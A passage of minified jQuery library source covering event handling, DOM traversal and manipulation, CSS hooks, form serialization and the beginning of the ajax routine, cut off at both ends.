"events")||{})[a.type]||[];var k=c.event.special[a.type]||{};h[0]=a;a.delegateTarget=this;if(!k.preDispatch||!1!==k.preDispatch.call(this,a)){g=c.event.handlers.call(this,a,b);for(b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,f=0;(d=e.handlers[f++])&&!a.isImmediatePropagationStopped();)if(!a.namespace_re||a.namespace_re.test(d.namespace))a.handleObj=d,a.data=d.data,d=((c.event.special[d.origType]||{}).handle||d.handler).apply(e.elem,h),d!==n&&!1===(a.result=d)&&(a.preventDefault(),
a.stopPropagation());k.postDispatch&&k.postDispatch.call(this,a);return a.result}},handlers:function(a,b){var d,e,f,g,h=[],k=b.delegateCount,m=a.target;if(k&&m.nodeType&&(!a.button||"click"!==a.type))for(;m!=this;m=m.parentNode||this)if(1===m.nodeType&&(!0!==m.disabled||"click"!==a.type)){f=[];for(g=0;g<k;g++)e=b[g],d=e.selector+" ",f[d]===n&&(f[d]=e.needsContext?0<=c(d,this).index(m):c.find(d,this,null,[m]).length),f[d]&&f.push(e);f.length&&h.push({elem:m,handlers:f})}k<b.length&&h.push({elem:this,
handlers:b.slice(k)});return h},fix:function(a){if(a[c.expando])return a;var b,d,e;b=a.type;var f=a,g=this.fixHooks[b];g||(this.fixHooks[b]=g=Bc.test(b)?this.mouseHooks:Ac.test(b)?this.keyHooks:{});e=g.props?this.props.concat(g.props):this.props;a=new c.Event(f);for(b=e.length;b--;)d=e[b],a[d]=f[d];a.target||(a.target=f.srcElement||q);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey=!!a.metaKey;return g.filter?g.filter(a,f):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f=b.button,g=b.fromElement;null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||q,e=c.documentElement,c=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||
c&&c.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0));!a.relatedTarget&&g&&(a.relatedTarget=g===a.target?b.toElement:g);a.which||f===n||(a.which=f&1?1:f&2?3:f&4?2:0);return a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==eb()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===eb()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(c.nodeName(this,
"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return c.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){a.result!==n&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,d,e){a=c.extend(new c.Event,d,{type:a,isSimulated:!0,originalEvent:{}});e?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&d.preventDefault()}};c.removeEvent=q.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,
c,!1)}:function(a,b,c){b="on"+b;a.detachEvent&&(typeof a[b]===A&&(a[b]=null),a.detachEvent(b,c))};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?ta:ga):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={isDefaultPrevented:ga,isPropagationStopped:ga,isImmediatePropagationStopped:ga,
preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ta;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ta;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ta;this.stopPropagation()}};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,bindType:b,handle:function(a){var d,
f=a.relatedTarget,g=a.handleObj;if(!f||f!==this&&!c.contains(this,f))a.type=g.origType,d=g.handler.apply(this,arguments),a.type=b;return d}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:n)&&!c._data(a,"submitBubbles")&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),c._data(a,"submitBubbles",!0))})},
postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(Ta.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),
c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1);c.event.simulate("change",this,a,!0)});return!1}c.event.add(this,"beforeactivate._change",function(a){a=a.target;Ta.test(a.nodeName)&&!c._data(a,"changeBubbles")&&(c.event.add(a,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||c.event.simulate("change",this.parentNode,a,!0)}),c._data(a,"changeBubbles",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||
a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return!Ta.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===d++&&q.addEventListener(a,e,!0)},teardown:function(){0===--d&&q.removeEventListener(a,e,!0)}}});c.fn.extend({on:function(a,
b,d,e,f){var g,h;if("object"===typeof a){"string"!==typeof b&&(d=d||b,b=n);for(g in a)this.on(g,b,d,a[g],f);return this}null==d&&null==e?(e=b,d=b=n):null==e&&("string"===typeof b?(e=d,d=n):(e=d,d=b,b=n));if(!1===e)e=ga;else if(!e)return this;1===f&&(h=e,e=function(a){c().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=c.guid++));return this.each(function(){c.event.add(this,a,e,d,b)})},one:function(a,b,c,e){return this.on(a,b,c,e,1)},off:function(a,b,d){var e;if(a&&a.preventDefault&&
a.handleObj)return e=a.handleObj,c(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if("object"===typeof a){for(e in a)this.off(e,b,a[e]);return this}if(!1===b||"function"===typeof b)d=b,b=n;!1===d&&(d=ga);return this.each(function(){c.event.remove(this,a,d,b)})},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){var d=this[0];if(d)return c.event.trigger(a,b,d,!0)}});var ec=/^.[^:#\[\.,]*$/,
Cc=/^(?:parents|prev(?:Until|All))/,Mb=c.expr.match.needsContext,Dc={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b,d=[],e=this,f=e.length;if("string"!==typeof a)return this.pushStack(c(a).filter(function(){for(b=0;b<f;b++)if(c.contains(e[b],this))return!0}));for(b=0;b<f;b++)c.find(a,e[b],d);d=this.pushStack(1<f?c.unique(d):d);d.selector=this.selector?this.selector+" "+a:a;return d},has:function(a){var b,d=c(a,this),e=d.length;return this.filter(function(){for(b=0;b<
e;b++)if(c.contains(this,d[b]))return!0})},not:function(a){return this.pushStack(Ga(this,a||[],!0))},filter:function(a){return this.pushStack(Ga(this,a||[],!1))},is:function(a){return!!Ga(this,"string"===typeof a&&Mb.test(a)?c(a):a||[],!1).length},closest:function(a,b){for(var d,e=0,f=this.length,g=[],h=Mb.test(a)||"string"!==typeof a?c(a,b||this.context):0;e<f;e++)for(d=this[e];d&&d!==b;d=d.parentNode)if(11>d.nodeType&&(h?-1<h.index(d):1===d.nodeType&&c.find.matchesSelector(d,a))){g.push(d);break}return this.pushStack(1<
g.length?c.unique(g):g)},index:function(a){return a?"string"===typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var d="string"===typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),d);return this.pushStack(c.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,
"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",d)},next:function(a){return fb(a,"nextSibling")},prev:function(a){return fb(a,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},
contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.merge([],a.childNodes)}},function(a,b){c.fn[a]=function(d,e){var f=c.map(this,b,d);"Until"!==a.slice(-5)&&(e=d);e&&"string"===typeof e&&(f=c.filter(e,f));1<this.length&&(Dc[a]||(f=c.unique(f)),Cc.test(a)&&(f=f.reverse()));return this.pushStack(f)}});c.extend({filter:function(a,b,d){var e=b[0];d&&(a=":not("+a+")");return 1===b.length&&1===e.nodeType?c.find.matchesSelector(e,a)?[e]:[]:c.find.matches(a,c.grep(b,
function(a){return 1===a.nodeType}))},dir:function(a,b,d){var e=[];for(a=a[b];a&&9!==a.nodeType&&(d===n||1!==a.nodeType||!c(a).is(d));)1===a.nodeType&&e.push(a),a=a[b];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var hb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Ec=/ jQuery\d+="(?:null|\d+)"/g,Nb=new RegExp("<(?:"+hb+")[\\s/>]",
"i"),Ua=/^\s+/,Ob=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Pb=/<([\w:]+)/,Qb=/<tbody/i,Fc=/<|&#?\w+;/,Gc=/<(?:script|style|link)/i,Ia=/^(?:checkbox|radio)$/i,Hc=/checked\s*(?:[^=]|=\s*.checked.)/i,Rb=/^$|\/(?:java|ecma)script/i,fc=/^true\/(.*)/,Ic=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],
tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:c.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Va=gb(q).appendChild(q.createElement("div"));B.optgroup=B.option;B.tbody=B.tfoot=B.colgroup=B.caption=B.thead;B.th=B.td;c.fn.extend({text:function(a){return c.access(this,function(a){return a===n?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||q).createTextNode(a))},
null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||ib(this,a).appendChild(a)})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ib(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,
function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var d,e=a?c.filter(a,this):this,f=0;null!=(d=e[f]);f++)b||1!==d.nodeType||c.cleanData(D(d)),d.parentNode&&(b&&c.contains(d.ownerDocument,d)&&Ha(D(d,"script")),d.parentNode.removeChild(d));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&c.cleanData(D(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&c.nodeName(a,"select")&&(a.options.length=0)}return this},
clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,function(a){var b=this[0]||{},e=0,f=this.length;if(a===n)return 1===b.nodeType?b.innerHTML.replace(Ec,""):n;if(!("string"!==typeof a||Gc.test(a)||!c.support.htmlSerialize&&Nb.test(a)||!c.support.leadingWhitespace&&Ua.test(a)||B[(Pb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ob,"<$1></$2>");try{for(;e<f;e++)b=this[e]||{},1===b.nodeType&&(c.cleanData(D(b,
!1)),b.innerHTML=a);b=0}catch(g){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=c.map(this,function(a){return[a.nextSibling,a.parentNode]}),b=0;this.domManip(arguments,function(d){var e=a[b++],f=a[b++];f&&(e&&e.parentNode!==f&&(e=this.nextSibling),c(this).remove(),f.insertBefore(d,e))},!0);return b?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,d){a=Eb.apply([],a);var e,f,g,h,k=0,m=this.length,r=this,n=m-1,l=a[0],p=c.isFunction(l);
if(p||!(1>=m||"string"!==typeof l||c.support.checkClone)&&Hc.test(l))return this.each(function(c){var e=r.eq(c);p&&(a[0]=l.call(this,c,e.html()));e.domManip(a,b,d)});if(m&&(h=c.buildFragment(a,this[0].ownerDocument,!1,!d&&this),e=h.firstChild,1===h.childNodes.length&&(h=e),e)){g=c.map(D(h,"script"),jb);for(f=g.length;k<m;k++)e=h,k!==n&&(e=c.clone(e,!0,!0),f&&c.merge(g,D(e,"script"))),b.call(this[k],e,k);if(f)for(h=g[g.length-1].ownerDocument,c.map(g,kb),k=0;k<f;k++)e=g[k],Rb.test(e.type||"")&&!c._data(e,
"globalEval")&&c.contains(h,e)&&(e.src?c._evalUrl(e.src):c.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ic,"")));h=e=null}return this}});c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(a){for(var d=0,f=[],g=c(a),h=g.length-1;d<=h;d++)a=d===h?this:this.clone(!0),c(g[d])[b](a),Ma.apply(f,a.get());return this.pushStack(f)}});c.extend({clone:function(a,b,d){var e,f,g,h,k,m=c.contains(a.ownerDocument,
a);c.support.html5Clone||c.isXMLDoc(a)||!Nb.test("<"+a.nodeName+">")?g=a.cloneNode(!0):(Va.innerHTML=a.outerHTML,Va.removeChild(g=Va.firstChild));if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(e=D(g),k=D(a),h=0;null!=(f=k[h]);++h)if(e[h]){var r=void 0,n,l=f,p=e[h];if(1===p.nodeType){n=p.nodeName.toLowerCase();if(!c.support.noCloneEvent&&p[c.expando]){f=c._data(p);for(r in f.events)c.removeEvent(p,r,f.handle);p.removeAttribute(c.expando)}if("script"===
n&&p.text!==l.text)jb(p).text=l.text,kb(p);else if("object"===n)p.parentNode&&(p.outerHTML=l.outerHTML),c.support.html5Clone&&l.innerHTML&&!c.trim(p.innerHTML)&&(p.innerHTML=l.innerHTML);else if("input"===n&&Ia.test(l.type))p.defaultChecked=p.checked=l.checked,p.value!==l.value&&(p.value=l.value);else if("option"===n)p.defaultSelected=p.selected=l.defaultSelected;else if("input"===n||"textarea"===n)p.defaultValue=l.defaultValue}}if(b)if(d)for(k=k||D(a),e=e||D(g),h=0;null!=(f=k[h]);h++)lb(f,e[h]);
else lb(a,g);e=D(g,"script");0<e.length&&Ha(e,!m&&D(a,"script"));return g},buildFragment:function(a,b,d,e){for(var f,g,h,k,m,n,q=a.length,l=gb(b),p=[],t=0;t<q;t++)if((g=a[t])||0===g)if("object"===c.type(g))c.merge(p,g.nodeType?[g]:g);else if(Fc.test(g)){h=h||l.appendChild(b.createElement("div"));k=(Pb.exec(g)||["",""])[1].toLowerCase();n=B[k]||B._default;h.innerHTML=n[1]+g.replace(Ob,"<$1></$2>")+n[2];for(f=n[0];f--;)h=h.lastChild;!c.support.leadingWhitespace&&Ua.test(g)&&p.push(b.createTextNode(Ua.exec(g)[0]));
if(!c.support.tbody)for(f=(g="table"!==k||Qb.test(g)?"<table>"!==n[1]||Qb.test(g)?0:h:h.firstChild)&&g.childNodes.length;f--;)c.nodeName(m=g.childNodes[f],"tbody")&&!m.childNodes.length&&g.removeChild(m);c.merge(p,h.childNodes);for(h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=l.lastChild}else p.push(b.createTextNode(g));h&&l.removeChild(h);c.support.appendChecked||c.grep(D(p,"input"),gc);for(t=0;g=p[t++];)if(!e||-1===c.inArray(g,e))if(a=c.contains(g.ownerDocument,g),h=D(l.appendChild(g),
"script"),a&&Ha(h),d)for(f=0;g=h[f++];)Rb.test(g.type||"")&&d.push(g);return l},cleanData:function(a,b){for(var d,e,f,g,h=0,k=c.expando,m=c.cache,n=c.support.deleteExpando,q=c.event.special;null!=(d=a[h]);h++)if(b||c.acceptData(d))if(g=(f=d[k])&&m[f]){if(g.events)for(e in g.events)q[e]?c.event.remove(d,e):c.removeEvent(d,e,g.handle);m[f]&&(delete m[f],n?delete d[k]:typeof d.removeAttribute!==A?d.removeAttribute(k):d[k]=null,fa.push(f))}},_evalUrl:function(a){return c.ajax({url:a,type:"GET",dataType:"script",
async:!1,global:!1,"throws":!0})}});c.fn.extend({wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=
c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(d){c(this).wrapAll(b?a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()}});var na,V,J,Wa=/alpha\([^)]*\)/i,Jc=/opacity\s*=\s*([^)]*)/,Kc=/^(top|right|bottom|left)$/,Lc=/^(none|table(?!-c[ea]).+)/,Sb=/^margin/,hc=new RegExp("^("+xa+")(.*)$","i"),ua=new RegExp("^("+xa+")(?!px)[a-z%]+$",
"i"),Mc=new RegExp("^([+-])=("+xa+")","i"),tb={BODY:"block"},Nc={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},U=["Top","Right","Bottom","Left"],nb=["Webkit","O","Moz","ms"];c.fn.extend({css:function(a,b){return c.access(this,function(a,b,f){var d,e={},k=0;if(c.isArray(b)){d=V(a);for(f=b.length;k<f;k++)e[b[k]]=c.css(a,b[k],!1,d);return e}return f!==n?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)},show:function(){return ob(this,!0)},hide:function(){return ob(this)},
toggle:function(a){var b="boolean"===typeof a;return this.each(function(){(b?a:T(this))?c(this).show():c(this).hide()})}});c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=J(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g,h,k=c.camelCase(b),m=
a.style;b=c.cssProps[k]||(c.cssProps[k]=mb(m,k));h=c.cssHooks[b]||c.cssHooks[k];if(d!==n){if(g=typeof d,"string"===g&&(f=Mc.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(c.css(a,b)),g="number"),!(null==d||"number"===g&&isNaN(d)||("number"!==g||c.cssNumber[k]||(d+="px"),c.support.clearCloneStyle||""!==d||0!==b.indexOf("background")||(m[b]="inherit"),h&&"set"in h&&(d=h.set(a,d,e))===n)))try{m[b]=d}catch(r){}}else return h&&"get"in h&&(f=h.get(a,!1,e))!==n?f:m[b]}},css:function(a,b,d,e){var f,g;g=c.camelCase(b);
b=c.cssProps[g]||(c.cssProps[g]=mb(a.style,g));(g=c.cssHooks[b]||c.cssHooks[g])&&"get"in g&&(f=g.get(a,!0,d));f===n&&(f=J(a,b,e));"normal"===f&&b in Tb&&(f=Tb[b]);return""===d||d?(a=parseFloat(f),!0===d||c.isNumeric(a)?a||0:f):f}});t.getComputedStyle?(V=function(a){return t.getComputedStyle(a,null)},J=function(a,b,d){var e,f=(d=d||V(a))?d.getPropertyValue(b)||d[b]:n,g=a.style;d&&(""!==f||c.contains(a.ownerDocument,a)||(f=c.style(a,b)),ua.test(f)&&Sb.test(b)&&(a=g.width,b=g.minWidth,e=g.maxWidth,g.minWidth=
g.maxWidth=g.width=f,f=d.width,g.width=a,g.minWidth=b,g.maxWidth=e));return f}):q.documentElement.currentStyle&&(V=function(a){return a.currentStyle},J=function(a,b,c){var d,f,g=(c=c||V(a))?c[b]:n,h=a.style;null==g&&h&&h[b]&&(g=h[b]);if(ua.test(g)&&!Kc.test(b)){c=h.left;if(f=(d=a.runtimeStyle)&&d.left)d.left=a.currentStyle.left;h.left="fontSize"===b?"1em":g;g=h.pixelLeft+"px";h.left=c;f&&(d.left=f)}return""===g?"auto":g});c.each(["height","width"],function(a,b){c.cssHooks[b]={get:function(a,e,f){if(e)return 0===
a.offsetWidth&&Lc.test(c.css(a,"display"))?c.swap(a,Nc,function(){return sb(a,b,f)}):sb(a,b,f)},set:function(a,e,f){var d=f&&V(a);return qb(a,e,f?rb(a,b,f,c.support.boxSizing&&"border-box"===c.css(a,"boxSizing",!1,d),d):0)}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Jc.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var d=a.style,e=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=e&&
e.filter||d.filter||"";d.zoom=1;if((1<=b||""===b)&&""===c.trim(g.replace(Wa,""))&&d.removeAttribute&&(d.removeAttribute("filter"),""===b||e&&!e.filter))return;d.filter=Wa.test(g)?g.replace(Wa,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){if(b)return c.swap(a,{display:"inline-block"},J,[a,"marginRight"])}});!c.support.pixelPosition&&c.fn.position&&c.each(["top","left"],function(a,b){c.cssHooks[b]={get:function(a,e){if(e)return e=J(a,b),ua.test(e)?
c(a).position()[b]+"px":e}}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d=0,f={};for(c="string"===typeof c?c.split(" "):[c];4>d;d++)f[a+U[d]+b]=c[d]||c[d-2]||c[0];return f}};Sb.test(a)||
(c.cssHooks[a+b].set=qb)});var Oc=/%20/g,ic=/\[\]$/,Ub=/\r?\n/g,Pc=/^(?:submit|button|image|reset|file)$/i,Qc=/^(?:input|select|textarea|keygen)/i;c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=c.prop(this,"elements");return a?c.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!c(this).is(":disabled")&&Qc.test(this.nodeName)&&!Pc.test(a)&&(this.checked||!Ia.test(a))}).map(function(a,b){var d=
c(this).val();return null==d?null:c.isArray(d)?c.map(d,function(a){return{name:b.name,value:a.replace(Ub,"\r\n")}}):{name:b.name,value:d.replace(Ub,"\r\n")}}).get()}});c.param=function(a,b){var d,e=[],f=function(a,b){b=c.isFunction(b)?b():null==b?"":b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===n&&(b=c.ajaxSettings&&c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,function(){f(this.name,this.value)});else for(d in a)Ja(d,a[d],b,f);return e.join("&").replace(Oc,
"+")};c.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){c.fn[b]=function(a,c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});c.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},
delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var da,S,Xa=c.now(),Ya=/\?/,Rc=/#.*$/,Vb=/([?&])_=[^&]*/,Sc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Tc=/^(?:GET|HEAD)$/,Uc=/^\/\//,Wb=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Xb=c.fn.load,Yb={},Ka={},Zb="*/".concat("*");try{S=kc.href}catch(a){S=q.createElement("a"),S.href="",S=S.href}da=Wb.exec(S.toLowerCase())||[];c.fn.load=function(a,b,d){if("string"!==
typeof a&&Xb)return Xb.apply(this,arguments);var e,f,g,h=this,k=a.indexOf(" ");0<=k&&(e=a.slice(k,a.length),a=a.slice(0,k));c.isFunction(b)?(d=b,b=n):b&&"object"===typeof b&&(g="POST");0<h.length&&c.ajax({url:a,type:g,dataType:"html",data:b}).done(function(a){f=arguments;h.html(e?c("<div>").append(c.parseHTML(a)).find(e):a)}).complete(d&&function(a,b){h.each(d,f||[a.responseText,b,a])});return this};c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=
function(a){return this.on(b,a)}});c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:S,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(da[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Zb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",
json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?La(La(a,c.ajaxSettings),b):La(c.ajaxSettings,a)},ajaxPrefilter:vb(Yb),ajaxTransport:vb(Ka),ajax:function(a,b){function d(a,b,d,e){var f,q,u,v;v=b;if(2!==P){P=2;k&&clearTimeout(k);r=n;h=e||"";x.readyState=0<a?4:0;e=200<=a&&300>a||304===a;if(d){u=l;for(var N=x,L,C,E,z,B=u.contents,H=u.dataTypes;"*"===H[0];)H.shift(),C===n&&(C=
u.mimeType||N.getResponseHeader("Content-Type"));if(C)for(z in B)if(B[z]&&B[z].test(C)){H.unshift(z);break}if(H[0]in d)E=H[0];else{for(z in d){if(!H[0]||u.converters[z+" "+H[0]]){E=z;break}L||(L=z)}E=E||L}E?(E!==H[0]&&H.unshift(E),u=d[E]):u=void 0}a:{d=l;L=u;C=x;E=e;var J,M,K,N={},B=d.dataTypes.slice();if(B[1])for(M in d.converters)N[M.toLowerCase()]=d.converters[M];for(z=B.shift();z;)if(d.responseFields[z]&&(C[d.responseFields[z]]=L),!K&&E&&d.dataFilter&&(L=d.dataFilter(L,d.dataType)),K=z,z=B.shift())if("*"===
z)z=K;else if("*"!==K&&K!==z){M=N[K+" "+z]||N["* "+z];if(!M)for(J in N)if(u=J.split(" "),u[1]===z&&(M=N[K+" "+u[0]]||N["* "+u[0]])){!0===M?M=N[J]:!0!==N[J]&&(z=u[0],B.unshift(u[1]));break}if(!0!==M)if(M&&d["throws"])L=M(L);else try{L=M(L)}catch(I){u={state:"parsererror",error:M?I:"No conversion from "+K+" to "+z};break a}}u={state:"success",data:L}}if(e)l.ifModified&&((v=x.getResponseHeader("Last-Modified"))&&(c.lastModified[g]=v),(v=x.getResponseHeader("etag"))&&(c.etag[g]=v)),204===a||"HEAD"===
